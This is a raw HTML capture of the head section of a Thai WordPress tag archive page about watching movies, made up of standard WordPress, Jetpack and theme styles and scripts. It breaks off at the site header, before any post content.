

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nextsteptv.com/tag/%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87/page/17/
body_size: 20554
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>ดูหนัง &#8211; หน้า 17 &#8211; สำรวจโลก</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีด" href="http://www.nextsteptv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีดความเห็น" href="http://www.nextsteptv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ดูหนัง ฟีดป้ายกำกับ" href="http://www.nextsteptv.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nextsteptv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.nextsteptv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/dqrwkkh9/g1ei3.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/6okmio7x/g1ei3.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.85' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jetpack_likes-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-fonts-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-font-awesome-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-style-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/lkv97i96/g1ei3.css" media="all"/>
<script src='//www.nextsteptv.com/wp-content/cache/wpfc-minified/g2ppnc2r/g1erk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.6.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.nextsteptv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nextsteptv.com/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nextsteptv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style>img#wpstats{display:none}</style>
<script>document.cookie = 'quads_browser_width='+screen.width;</script>		<style type="text/css">
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
background: #E74C3C;
}
.th-readmore {
background: #E74C3C;
}           
a:hover {
color: #E74C3C;
} 
.main-navigation a:hover {
background-color: #E74C3C;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
background-color: #E74C3C;
}
#main-nav-button:hover {
background-color: #E74C3C;
}
.post-navigation .post-title:hover {
color: #E74C3C;
}
.top-navigation a:hover {
color: #E74C3C;
}
.top-navigation ul ul a:hover {
background: #E74C3C;
}
#top-nav-button:hover {
color: #E74C3C;
}
.responsive-mainnav li a:hover,
.responsive-topnav li a:hover {
background: #E74C3C;
}
#hm-search-form .search-form .search-submit {
background-color: #E74C3C;
}
.nav-links .current {
background: #E74C3C;
}
.is-style-hitmag-widget-title,
.elementor-widget-container h5,
.widgettitle,
.widget-title {
border-bottom: 2px solid #E74C3C;
}
.footer-widget-title {
border-bottom: 2px solid #E74C3C;
}
.widget-area a:hover {
color: #E74C3C;
}
.footer-widget-area .widget a:hover {
color: #E74C3C;
}
.site-info a:hover {
color: #E74C3C;
}
.wp-block-search .wp-block-search__button,
.search-form .search-submit {
background: #E74C3C;
}
.hmb-entry-title a:hover {
color: #E74C3C;
}
.hmb-entry-meta a:hover,
.hms-meta a:hover {
color: #E74C3C;
}
.hms-title a:hover {
color: #E74C3C;
}
.hmw-grid-post .post-title a:hover {
color: #E74C3C;
}
.footer-widget-area .hmw-grid-post .post-title a:hover,
.footer-widget-area .hmb-entry-title a:hover,
.footer-widget-area .hms-title a:hover {
color: #E74C3C;
}
.hm-tabs-wdt .ui-state-active {
border-bottom: 2px solid #E74C3C;
}
a.hm-viewall {
background: #E74C3C;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
background: #E74C3C;
}
.site-title a {
color: #E74C3C;
}
.hitmag-post .entry-title a:hover {
color: #E74C3C;
}
.hitmag-post .entry-meta a:hover {
color: #E74C3C;
}
.cat-links a {
color: #E74C3C;
}
.hitmag-single .entry-meta a:hover {
color: #E74C3C;
}
.hitmag-single .author a:hover {
color: #E74C3C;
}
.hm-author-content .author-posts-link {
color: #E74C3C;
}
.hm-tags-links a:hover {
background: #E74C3C;
}
.hm-tagged {
background: #E74C3C;
}
.hm-edit-link a.post-edit-link {
background: #E74C3C;
}
.arc-page-title {
border-bottom: 2px solid #E74C3C;
}
.srch-page-title {
border-bottom: 2px solid #E74C3C;
}
.hm-slider-details .cat-links {
background: #E74C3C;
}
.hm-rel-post .post-title a:hover {
color: #E74C3C;
}
.comment-author a {
color: #E74C3C;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
color: #E74C3C;
}
.comment-reply-link:hover,
.comment-reply-link:focus {
background: #E74C3C;
}
.required {
color: #E74C3C;
}
blockquote {
border-left: 3px solid #E74C3C;
}
.comment-reply-title small a:before {
color: #E74C3C;
}
.woocommerce ul.products li.product h3:hover,
.woocommerce-widget-area ul li a:hover,
.woocommerce-loop-product__title:hover {
color: #E74C3C;
}
.woocommerce-product-search input[type="submit"],
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce span.onsale,
.woocommerce-widget-area .widget-title,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
background: #E74C3C;
}
.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
border-left: 3px solid #E74C3C;
}		</style>
<style type="text/css">
.site-title a,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="ดูหนัง &#8211; หน้า 17 &#8211; สำรวจโลก" />
<meta property="og:url" content="http://www.nextsteptv.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/" />
<meta property="og:site_name" content="สำรวจโลก" />
<meta property="og:image" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="th_TH" />
<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=270%2C270" />
<style id="kirki-inline-styles"></style></head>
<body class="archive paged tag tag-35 wp-custom-logo wp-embed-responsive paged-17 tag-paged-17 hfeed th-right-sidebar">
<div id="page" class="site hitmag-wrapper">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="header-main-area ">
<div class="hm-container">
<div class="site-branding">
<div class="site-branding-content">
<div class="hm-logo">
